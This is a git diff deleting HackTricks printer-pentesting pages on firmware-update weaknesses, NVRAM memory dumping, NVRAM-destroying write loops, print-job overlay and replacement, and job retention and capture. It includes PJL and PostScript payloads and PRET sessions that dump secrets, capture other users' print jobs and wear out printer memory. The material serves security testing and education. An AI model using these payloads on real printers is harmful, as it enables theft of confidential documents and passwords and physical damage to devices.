-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
- The dangers of malicious firmware updates are well-known and have been discussed early by [\[1\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-1) and [\[2\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-2). In contrast to other networked devices however, **it is common for printers to deploy firmware updates as ordinary print jobs**. This opens up a wide gateway for attackers because access to printing functionality is usually a low hurdle. One can only speculate about the motivation for such insecure design decisions but it seems logical that historic reasons play a role: Printers used to be connected by parallel or USB cable. Without network connectivity, security was less important and without a password-protected web server or similar functionality the printing channel was the only way to send data to the device.
-
-Firmware modification attacks against network printers have been demonstrated by [\[3\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-cui2011print-3) for HP devices, by [\[4\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-jordon2014wrestling-4) for the Canon PIXMA series and by [\[5\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-heiland2011patched-5) and [\[6\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-weidenbach2016pwn-6) for various Xerox models. As a countermeasure, printer manufacturer started to digitally sign their firmware [\[7\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-hp2012rfu-7).
-
-## Vendors
-
-To give an overview of firmware deployment procedures 1,400 firmware files for the top 10 printer manufacturers have been downloaded and systematically categorized by [\[8\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-8). The results are as follows.
-
-### HP
-
-Firmware can be downloaded from [support.hp.com](http://support.hp.com/) or directly from [ftp.hp.com](ftp://ftp.hp.com/pub/networking/software/pfirmware/) via FTP. 419 files in HP's traditional remote firmware update \(`.rfu`\) format and 206 newer ‘HP FutureSmart’ binaries \(`.bdl`\) can be retrieved. The `.rfu` files contain proprietary PJL commands like `@PJL UPGRADE SIZE=…`, indicating that firmware updates are deployed as normal print jobs. This has been demonstrated by [\[3\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-cui2011print-3) and caused HP to digitally sign all their printer firmware since March 2012 [\[7\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-hp2012rfu-7).
-
-### Canon
-
-Firmware is available at [www.canon.com/support](http://www.canon.com/support/). Canon however requires a valid device serial number to download any firmware. According to [\[4\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-jordon2014wrestling-4), who were able to modify firmware for the Canon PIXMA series, ‘there is no signing \(the correct way to do it\) but it does have very weak encryption’. According to email correspondence with a Canon technical support representative, ‘firmware does have to be digitally signed by Canon in order for it to be accepted by the printer’.
-
-### Epson
-
-Firmware can be downloaded from [epson.com](http://epson.com/) and via FTP from [download.epson-europe.com](ftp://download.epson-europe.com/). Files come as WinZip self-extracting `.exe` files and can be unpacked using unp[\[9\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-9). The contained `.efu` files can be analyzed using Binwalk[\[10\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-10) which extracts the actual firmware. One can obtain 49 `.rcx` files of unknown format \(‘SEIKO EPSON EpsonNet Form’\) and nine `.prn` files containing PJL commands \(`@PJL ENTER LANGUAGE=DOWNLOAD`\). Epson has not published any information on protection mechanisms. Firmware released before 2016 did not apply code signing and could be manipulated as shown by [\[11\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-11). They ‘believe huge amounts of the devices produced since 1999 \[…\] could be vulnerable’.
-
-### Dell
-
-Firmware can be obtained from [downloads.dell.com](http://downloads.dell.com/) and from [ftp.us.dell.com/printer](ftp://ftp.us.dell.com/printer). Files can be unpacked using unp and the included `.zip` files can be extracted with a variant of unzip. Dell does not produce any printing devices, but rebadges the products of other vendors. Therefore a wide variety of firmware files, including 18 `.hd` files containing `@PJL FIRMWARE=…`, 25 `.prn` files containing `@PJL ENTER LANGUAGE=DOWNLOAD` and 30 `.fls`/`.fly` files containing `@PJL LPROGRAMRIP` were found. Regarding protection mechanisms, Dell has not released any publicly available information.
-
-### Brother
-
-Firmware cannot be easily downloaded. Instead a Windows binary needs to be run which checks for available printers and requests download links for the latest firmware from a web service. By guessing correct parameters one is able to get the links for 98 files. Firmware files do not need to be unpacked as they already come in raw format. 79 files have the extension `.djf` and contain `@PJL EXECUTE BRDOWNLOAD`, while 9 `.blf` files contain `@PJL ENTER LANGUAGE=PCL`. Brother has not released any publicly available information on protection mechanisms.
-
-### Lexmark
-
-Firmware is available from [support.lexmark.com](http://support.lexmark.com/) and can be unpacked using unp. 63 `fls` files could be obtained containing the PJL header `@PJL LPROGRAMRIP` to install the firmware. Lexmark's security whitepaper claims ‘packages must be encrypted with a symmetric encryption algorithm through a key that is known only to Lexmark and is embedded securely in all devices. However, the strongest security measure comes from requiring that all firmware packages must include multiple digital 2048-bit RSA signatures from Lexmark. If these signatures are not valid \[...\] the firmware is discarded’ [\[12\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-12).
-
-### Samsung
-
-Firmware can be downloaded from [www.samsung.com/us/support/download](http://www.samsung.com/us/support/download). Retrieved files either come as zip archives or Windows executables which can be run in wine and further unpacked using unp. This way, 33 `.hd` files starting with `@PJL FIRMWARE` and associated `.prn` files containing `@PJL DEFAULT SWUPGRADE=ON` could be obtained. Samsung has not released any publicly available information on protection mechanisms.
-
-### Xerox
-
-Firmware is publicly available at [www.support.xerox.com](http://www.support.xerox.com/). Downloaded files come in zip format and can be unpacked using unzip. Firmware files are in different formats: 16 `.hd` files including `@PJL FIRMWARE=…`, 36 PostScript files for older devices and 35 `.dlm` files which is the format used by currently used by Xerox and includes digital signatures. A flaw in the deployment process however was found by [\[5\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-heiland2011patched-5) and extended by [\[6\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-weidenbach2016pwn-6), leading to remote code execution – the private key and the tool used for code signing was contained in the firmware itself.
-
-### Ricoh
-
-The ‘Firmware Download Center’ at [support.ricoh.com](https://support.ricoh.com/) is not open to the general public. Fortunately the interweb contains direct links to a couple of driver/firmware download pages so one is able to obtain 31 firmware files using a simple Google search \(`site:support.ricoh.com firmware`\). Files can be unpacked using unp. 14 `.bin` files contain `@PJL RSYSTEMUPDATE SIZE=…` while 15 `.brn` files are associated with a `settings.ini`, including `@PJL FWDOWNLOAD` and `USERID=sysadm, PASSWORD=sysadm`. Ricoh does not provide any up-to-date information on protection mechanisms. In a whitepaper dating back to 2007, Ricoh claims that ‘only service technicians have a password and dedicated account for making firmware updates’ [\[13\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-13).
-
-### Kyocera
-
-Kyocera does not release firmware to end-users. In a publicly available Kyocera dealer forum however, firmware downloads for various models are linked: [ftp.kdaconnect.com](ftp://ftp.kdaconnect.com/). Files can be unpacked using unp and contain mountable cramfs[\[14\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-14) and squashfs[\[15\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-15) images as well as proprietary binary formats. Firmware is deployed as a print job with `!R! UPGR'SYS';EXIT;` prepended – the upgrade command of the PRESCRIBE page description language [\[16\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-16). Kyocera has not released any publicly available information on protection mechanisms.
-
-### Konica
-
-Although not actively promoted, firmware for Konica Minolta printers can be downloaded from [download6.konicaminolta.eu](http://download6.konicaminolta.eu/). Newer Internet-connected devices have the capability to perform firmware updates themselves. Compressed files come in different formats and can be unpacked using unp, unzip and tar which results in 38 proprietary `.bin` files, 20 PostScript based ‘softload printer modules’ for older devices and 14 files of different extensions containing PJL commands like `@PJL ENTER LANGUAGE=FIRMUPDATE`. The Konica Minolta security whitepaper claims that firmware is verified using a ‘hash value’ [\[17\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-17). It may be doubted that such a scheme is cryptographically secure.
-
-## Results
-
-Out of ten analyzed manufacturers, nine use [PJL](http://hacking-printers.net/wiki/index.php/PJL) commands for all or at least some of their firmware update procedures which is a strong indicator that updates are deployed as ordinary print jobs. The remaining manufacturer – Kyocera – applies the PRESCRIBE page description language. One can therefore claim that it is common in the printing industry to install new firmware over the printing channel itself and name a **major design flaw** present in almost any printer device: **data and code over the same channel**. Exploitation of this issue however is hard as for most manufacturers no reasoned statement on protection mechanisms can be made. An in-depth analysis of firmware modification attacks should therefore be part of future research. A summary of file headers or types for all obtained firmware files is given below:
-
-| Vendor | Extension | Quantity | File header or type |
-| :--- | :--- | :--- | :--- |
-| HP | rfu | 419 | @PJL UPGRADE SIZE=… |
-| bdl | 206 | FutureSmart binary format | |
-| Epson | rcx | 49 | SEIKO EPSON EpsonNet Form |
-| prn | 9 | @PJL ENTER LANGUAGE=DOWNLOAD | |
-| brn | 7 | Unknown binary, includes config file | |
-| Dell | fls, fly | 30 | @PJL LPROGRAMRIP |
-| prn | 25 | @PJL ENTER LANGUAGE=DOWNLOAD | |
-| hd | 18 | @PJL FIRMWARE=… | |
-| brn | 3 | Unknown binary, includes config file | |
-| ps | 2 | PostScript \(title: Firmware Update\) | |
-| pjl | 1 | @PJL ENTER LANGUAGE=FLASH | |
-| Brother | djf | 79 | @PJL EXECUTE BRDOWNLOAD |
-| blf | 9 | @PJL ENTER LANGUAGE=PCL | |
-| Lexmark | fls | 63 | @PJL LPROGRAMRIP |
-| bin, fls | 6 | Unknown binary format | |
-| Samsung | hd | 33 | @PJL FIRMWARE=… |
-| fls, hd0 | 4 | @PJL DEFAULT P1284VALUE=… | |
-| Xerox | ps | 36 | PostScript \(title: Firmware Update\) |
-| dlm | 35 | Xerox Dynamic Loadable Module | |
-| prn, bin | 20 | @PJL ENTER LANGUAGE=DOWNLOAD | |
-| hd | 16 | @PJL FIRMWARE=… | |
-| brn | 10 | Unknown binary, includes config file | |
-| bin | 10 | @PJL SET JOBATTR="@SWDL" | |
-| fls, hd, hde | 8 | @PJL DEFAULT P1284VALUE=… | |
-| fls, xfc | 4 | @PJL ENTER LANGUAGE=XFLASH | |
-| pjl | 3 | @PJL FSDOWNLOAD \[name\].rpm | |
-| axf | 3 | RISC OS AIF executable | |
-| Ricoh | brn | 15 | @PJL FWDOWNLOAD… |
-| bin | 14 | @PJL RSYSTEMUPDATE SIZE=… | |
-| fls | 4 | @PJL LPROGRAMRIP | |
-| Kyocera | cramfs, img | 98 | cramfs image |
-| bin, squashfs | 79 | squashfs image | |
-| bin, kmmfp | 41 | u-boot legacy uImage | |
-| efi, kmpanel | 13 | proprietary image format | |
-| Konica Minolta | bin | 38 | unknown binary, additional checksum file |
-| ps | 20 | PostScript \(title: Softload printer modules\) | |
-| ftp, prn | 11 | @PJL ENTER LANGUAGE=FIRMUPDATE | |
-| upg | 1 | @PJL ENTER LANGUAGE=UPGRADE | |
-
-**How to test for this attack?**
-
-The security of code signing is based on keeping the private key a long-term trade secret. There are however still printers in the wild which are potentially vulnerable to malicious firmware – either because they have not yet been updated or because proprietary checksum algorithms are sold as cryptographically secure digital signature schemes. It certainly must be pointed out that analyzing firmware can be hard if vendors do not document their firmware formats and update routines. Usually this requires some reverse engineering. Testing the feasibility of firmware modification attacks therefore is not trivial. In a simple test, one can **flip a single bit** and check if the modified firmware is still accepted by the printer device. If not, either a checksum or a digital signature is verfied by the printer. Finding the difference is not always easy and writing malicious firmware \(with a correct checksum\) can be a time-consuming project.
-
-Other attack scenarios include:
-
-* Even if the firmware is signed, one may be able to downgrade to a certain \(signed\) firmware version which has known security weaknesses.
-* Even if the firmware is signed, it can sometimes be mounted to gain further information \(especially Konica Minolta firmware is easly mountable\).
-* Just because firmware is signed doesn't mean its secure. Using binwalk/grep etc. one may find components with known vulnerabilities like [CVE-2015-7547](https://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2015-7547).
-
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/network-services-pentesting/pentesting-printers/memory-access.md b/network-services-pentesting/pentesting-printers/memory-access.md
deleted file mode 100644
index ec57a682c..000000000
--- a/network-services-pentesting/pentesting-printers/memory-access.md
+++ /dev/null
@@ -1,69 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-**You can try to dump the NVRAM and extract confidential info (as passwords) from there.**
-
-In **PJL (Brother)** you can access **arbitrary NVRAM addresses** using PJL as shown below:
-
-```bash
-@PJL RNVRAM ADDRESS = X # read byte at location X
-@PJL WNVRAM ADDRESS = X DATA = Y # write byte Y to location X
-```
-
-You can test this attack using [**PRET**](https://github.com/RUB-NDS/PRET):
-
-```bash
-./pret.py -q printer pjl
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> nvram dump
-Writing copy to nvram/printer
-................................................................................
-................................................................................
-............................................MyS3cretPassw0rd....................
-................................................................................
-```
-
-Certain **Xerox printer models** have a proprietary **PostScript** `vxmemfetch` operator built into, which allows an attacker to read arbitrary memory addresses. Using a PostScript loop, this feature can be easily used to dump the whole memory as show below (PRET doesn't have this attack so you will need to send this payload to the port 9100 in a `nc` connection):
-
-```
-/counter 0 def 50000 {
- /counter counter 1 add def
- currentdict /RRCustomProcs /ProcSet findresource begin
- begin counter 1 false vxmemfetch end end == counter
-} repeat
-```
-
-**More information here:** [**http://hacking-printers.net/wiki/index.php/Memory\_access**](http://hacking-printers.net/wiki/index.php/Memory\_access)
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/network-services-pentesting/pentesting-printers/physical-damage.md b/network-services-pentesting/pentesting-printers/physical-damage.md
deleted file mode 100644
index 03b62ca79..000000000
--- a/network-services-pentesting/pentesting-printers/physical-damage.md
+++ /dev/null
@@ -1,77 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-Long-term settings for printers and other embedded devices are stored in non-volatile memory ([NVRAM](https://en.wikipedia.org/wiki/Non-volatile\_random-access\_memory)) which is traditionally implemented either as [EEPROM](https://en.wikipedia.org/wiki/EEPROM) or as [flash memory](https://en.wikipedia.org/wiki/Flash\_memory). Both components have a limited lifetime. Today, vendors of flash memory guarantee about 100,000 rewrites before any write errors may occur.
-
-## PJL
-
-For a practical test to destroy NVRAM write functionality one can continuously set the long-term value for the number of copies with different values for `X`:
-
-```
-@PJL DEFAULT COPIES=X
-```
-
-Usually, before stop allowing writing anymore NVRAM parameters are fixed to the factory default value and all variables could still be changed for the current print job using the `@PJL SET...` command.
-
-Using [PRET](https://github.com/RUB-NDS/PRET):
-
-```
-./pret.py -q printer pjl
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> destroy
-Warning: This command tries to cause physical damage to the
-printer NVRAM. Use at your own risk. Press CTRL+C to abort.
-Starting NVRAM write cycle loop in... 10 9 8 7 6 5 4 3 2 1 KABOOM!
-Dave, stop. Stop, will you? Stop, Dave. Will you stop, Dave?
-[... wait for about 24 hours ...]
-I'm afraid. I'm afraid, Dave. Dave, my mind is going...
-NVRAM died after 543894 cycles, 18:46:11
-```
-
-## PostScript
-
-For PostScript, one needs to find an entry in the currentsystemparams dictionary which survives a reboot (and therefore must be stored in some kind of NVRAM). A good candidate would be a PostScript password.\
-PostScript can run a script that corrupts its own NVRAM:
-
-```
-/counter 0 def
-{ << /Password counter 16 string cvs
- /SystemParamsPassword counter 1 add 16 string cvs
- >> setsystemparams /counter counter 1 add def
-} loop
-```
-
-**More information about these techniques can be found in** [**http://hacking-printers.net/wiki/index.php/Physical\_damage**](http://hacking-printers.net/wiki/index.php/Physical\_damage)
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/network-services-pentesting/pentesting-printers/print-job-manipulation.md b/network-services-pentesting/pentesting-printers/print-job-manipulation.md
deleted file mode 100644
index a4fe9d879..000000000
--- a/network-services-pentesting/pentesting-printers/print-job-manipulation.md
+++ /dev/null
@@ -1,77 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-# Content Overlay
-
-One simple way to manipulate the appearance of printouts is to **use** overlays. \
-[**PCL**](./#pcl) has a documented function to put **overlay macros** on top of a document. Unfortunately, this feature is **limited to the current print job** and cannot be made permanent. \
-[**PostScript** ](./#postscript-ps)does not offer such functionality by default, however it can be programmed into by **redefining the showpage** operator which is contained in every PostScript document to print the current page. The attacker can **hook in there**, execute her own code and then call the original version of the operator.\
-Therefore she can overlay all pages to be printed with a custom EPS file. This hack can be used to **add arbitrary graphics or fonts to hard copies of a document** (It is possible to completely alter the appearance of a document by overlaying a blank page and then adding custom content).\
-Obviously, such an approach can only be successful if PostScript is used as printer driver and no `StartJobPassword` is set.
-
-
-
-**How to test for this attack?**
-
-Use [**PRET**](https://github.com/RUB-NDS/PRET)'s `cross` or `overlay` commands in ps mode, then disconnect and print an arbitrary document:
-
-```
-./pret.py -q printer ps
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> overlay overlays/smiley.eps
-printer:/> cross whoa "HACKED"
-printer:/> exit
-```
-
-# Content Replacement
-
-Even if an attacker can put an overlay above existing documents, she will not be able to **alter specific values** in the original document unless its exact structure is known. Sometimes ones does not only want to add custom content, but to **parse and replace parts** of the existing document. \
-The problem of replacing text in PostScript files can be reduced to the **problem of extracting strings** from the rendered document. This is not trivial, because strings can be dynamically built by the PostScript program itself. Hence, simple parsing and replacing within the document source code is not an option.\
-You can use a **redefined `show` operator**. The show operator accepts a string as input, which is painted to a certain location of the current page. By redefining the operator, **text** can elegantly be **extracted**. This approach can also be used for targeted **searching and replacing** in strings immediately **before** they are **painted**. \
-The approach is **successful** for **LaTeX** based PostScript documents which are directly sent to the printer while it **fails** for PostScript files generated by **GIMP** which instead of strings **creates raster graphics** of their representation. The same issue occurs for any document format – even PostScript itself – when processed by CUPS. Theoretically such language constructs could also be parsed and should be subject of further research.
-
-**How to test for this attack?**
-
-Use [**PRET**](https://github.com/RUB-NDS/PRET)'s `replace` command in ps mode, then disconnect and print a PostScript document containing ‘DEF’:
-
-```
-./pret.py -q printer ps
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> replace "ABC" "DEF"
-printer:/> exit
-```
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/network-services-pentesting/pentesting-printers/print-job-retention.md b/network-services-pentesting/pentesting-printers/print-job-retention.md
deleted file mode 100644
index 7ff08070c..000000000
--- a/network-services-pentesting/pentesting-printers/print-job-retention.md
+++ /dev/null
@@ -1,141 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-# Job Retention
-
-Some printers have stored print jobs accessible from the web server. Usually however, job retention must be explicitly activated for a certain print job and can be done using standard PJL commands or proprietary PostScript code. Jobs are then kept in memory and can be reprinted from the control panel.
-
-## PJL
-
-Legitimate job retention can be enabled for the current document by setting the PJL HOLD variable as shown below:
-
-```
-@PJL SET HOLD=ON
-[actual data to be printed follows]
-```
-
-Hold jobs are kept in memory and can be reprinted from the printer's control panel. This feature is supported by various printers, however as it seems only some Epson devices allow permanent job retention beeing set using `@PJL DEFAULT HOLD=ON`.
-
-**How to test for this attack?**
-
-Use `hold`command from [**PRET** ](https://github.com/RUB-NDS/PRET)in pjl mode and to check if permanent job retention can be set:
-
-```
-./pret.py -q printer pjl
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> hold
-Setting job retention, reconnecting to see if still enabled
-Retention for future print jobs: OFF
-```
-
-## PostScript
-
-PostScript offers similar functionality which however is model- and vendor-specific. For the HP LaserJet 4k series and various Kyocera printers, job retention can be enabled by prepending the following commands to a PostScript document:
-
-```
-<< /Collate true /CollateDetails
-<< /Hold 1 /Type 8 >> >> setpagedevice
-```
-
-While it is theoretically possible to permanently enable PostScript job retention using the [startjob ](./#postscript-ps)operator, this setting is explicitly reset by CUPS at the beginning of each print job using `<< /Collate false >> setpagedevice`. To counter this protection mechanism however, the attacker can permanently redefine the `setpagedevice` operator to have no effect at all.
-
-**How to test for this attack?**
-
-Use `hold`command from [**PRET** ](https://github.com/RUB-NDS/PRET) in ps mode:
-
-```
-./pret.py -q printer ps
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> hold
-Job retention enabled.
-```
-
-# Job Capture
-
-It is possible but uncommon to activate job retention in the printing dialog as discussed above. With PostScript however, one has complete access over the current print job and with the [startjob](./#postscript-ps) operator, it is even possible to break out of the server loop and access future jobs. Such functionality has the potential to capture all documents if PostScript is used as a printer driver.
-
-## PostScript
-
-With the capability to hook into arbitrary PostScript operators it is possible to manipulate and access foreign print jobs. To **parse the actual datastream send to the printer**, one can apply a pretty cool feature of the PostScript language: to read its own program code as data using the `currentfile` operator. This way, the whole datastream to be processed by the PostScript interpreter can be accessed by reading and stored to a file on the printer device. If the printer does not offer file system access, **captured documents can be stored in memory**, for example within permanent PostScript dictionaries. \
-One practical problem is to decide **which operator should be hooked** as one does not gain access to the datastream until this operator is processed by the PostScript interpreter. As an attacker wants to capture print jobs from the very beginning, the **redefined operator must be the very first operator** contained in the PostScript document. Fortunately all documents printed with CUPS are pressed into a fixed structure beginning with `currentfile /ASCII85Decode filter /LZWDecode filter cvx exec`. Based on the assumption of such a fixed structure, the attacker can capture documents from the beginning and execute (aka print) the file afterwards. For printing systems **other than CUPS** this attack should also be possible, but **operators need to be adapted**. Note that the PostScript header which usually includes media size, user and job names cannot be captured using this method because we first hook into at the beginning of the actual document. Another generic strategy to hook into at the beginning of every print job is to set the `BeginPage` system parameter, if supported by the printer (most printer do). This vulnerability has presumably been present in printing devices for decades as solely language constructs defined by the PostScript standard are abused.
-
-Use `capture` command from [**PRET**](https://github.com/RUB-NDS/PRET) in ps mode:
-
-```
-./pret.py -q printer ps
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-
-printer:/> capture
-Print job operations: capture
- capture start - Record future print jobs.
- capture stop - End capturing print jobs.
- capture list - Show captured print jobs.
- capture fetch - Save captured print jobs.
- capture print - Reprint saved print jobs.
-printer:/> capture start
-Future print jobs will be captured in memory!
-printer:/> exit
-```
-
-Now, print arbitrary documents (make sure PRET is disconnected to not block the printing channel). Afterwards, you can list, fetch or reprint captured documents:
-
-```
-./pret.py -q printer ps
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> capture list
-Free virtual memory: 16.6M | Limit to capture: 5.0M
-date size user jobname creator
-───────────────────────────────────────────────────────────────────────────────
-Jan 25 18:38 3.1M - - -
-Jan 25 18:40 170K - - -
-printer:/> capture fetch
-Receiving capture/printer/690782792
-3239748 bytes received.
-Receiving capture/printer/690646210
-174037 bytes received.
-printer:/> capture print
-printing...
-printing...
-2 jobs reprinted
-printer:/> capture stop
-Stopping job capture, deleting recorded jobs
-```
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
